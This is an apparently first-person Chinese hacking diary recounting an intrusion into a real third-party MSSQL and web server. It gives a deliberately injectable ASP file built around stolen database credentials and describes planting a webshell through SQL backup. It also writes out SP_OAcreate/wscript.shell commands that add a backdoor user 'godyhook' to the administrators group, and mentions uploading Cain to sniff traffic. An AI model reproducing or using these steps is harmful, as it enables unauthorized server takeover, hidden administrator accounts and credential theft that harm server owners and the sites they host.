打开SQL用查询分析器连上,发现了几个数据库估计是服务器的几个网站共用的这一个SQL server 于是立刻本地构造一个注射点,准备列目录。 构造注射点代码如下:

<%

Set conn = Server.CreateObject("ADODB.Connection")

conn.Open "PROVIDER=SQLOLEDB;DATA SOURCE=212.175.236.XXXX;UID=aXXXXX;pwd=XXXX;DATABASE=XXXX"

%>

★



我隐藏掉了真实的用户跟密码。。这里我说下怎么利用这个MSSQL的用户名和密码。首先我们构造一个有注射漏洞的文件sql.asp,代码如下:

★

<!--#include file="conn.asp"-->

<%

dim rs,strSQL,id

set rs=server.createobject("ADODB.recordset")

id = request("id")

strSQL ="select * from PE_GuestBook where GuestID=" & id

rs.open strSQL,conn,1,3

rs.close

%>

★







这里我们可以看到,直接用request("id") 取值没有过滤就构成了注入漏洞。我们在最前面加上,就是这个文件包含了conn.asp,把这两个文件放在同一目录下。这里我在本机架设放在WEB目录下,用啊D检测一下,地址为http://127.0.0.1/sql.asp?id=1。因为sql.asp明显有注射漏洞,再包含conn.asp,所以一检测1就有注射点了,如图1

PS:如果看过我以前文章的朋友肯定会觉的熟悉吧 ,因为这招我已经用过了,呵呵这里再写一次一个是为了自己复习下,一个也是为了给不会的朋友再说下。





既然是DB权限我们最常用的就是列目录然后备份获得WEBSHELL了吧?嘿嘿。找了半天终于在D:\Inetpub\sevi发现了网站的根目录,为了防止出错我还多试了几遍,确定是WEB目录后马上使用SQL备份之..这里语句我就不写了,上次渗透黑客风云的文章里写了很大的篇幅,不懂的朋友可以自己去看下,因为偶们直接用语句备份,所以成功的备份个小马上去 如图2 3





传上大马之后发现服务器竟然不支持中文..看起来很不舒服。不过能浏览一些盘,看了下WEB目录服务器上共有7。8个网站 都可以浏览,随便看了个站发现了一个SQL密码竟然跟我的是不一样的,于是重新用SQL连上,发现这回竟然是SA权限 如图4



但是在用xp_cmdshell存储过程执行命令的时候发现管理员把xplog70.dll给删掉了,我日。





但是没关系 偶们还有SP_OAcreate可以用 用SP_OAcreate一样可以执行系统命令

在查询分析器里执行

DECLARE @shell INT EXEC SP_OAcreate 'wscript.shell',@shell OUTPUT EXEC SP_OAMETHOD

@shell,'run',null, 'C:\WINdows\system32\cmd.exe /c net user godyhook hook /add'

就是利用SP_OAcreate来添加一个godyhook的系统用户 然后直接提升为管理员权限就OK了

提示命令完成成功 说明SP_OAcreate并没有被删除 如图5

但是连上终端的时候却提示我没有进入桌面的权限,着实郁闷了半天。后来好半天才想起来只是加了用户 但是并没有把

用户提升到管理员组,晕 真是大意

马上执行

DECLARE @shell INT EXEC SP_OAcreate 'wscript.shell',@shell OUTPUT EXEC SP_OAMETHOD

@shell,'run',null, 'C:\WINdows\system32\cmd.exe /c net localgroup administratos godyhook /add'



然后再连一下 发现成功进入服务器鸟..看了下 网站有几个 哈哈 如图

然后上传一个cain到服务器上 准备开始偶们的sniffer 哈哈. 文章着实没什么技术含量 也就是普通的入侵日记。 本来还有几篇文章的因为杂志的原因暂时不能发出来 嘿嘿

总结:对于拿到MSSQL帐号找WEB目录,可以利用玫瑰渗透PCSHARE的方法,快速查找!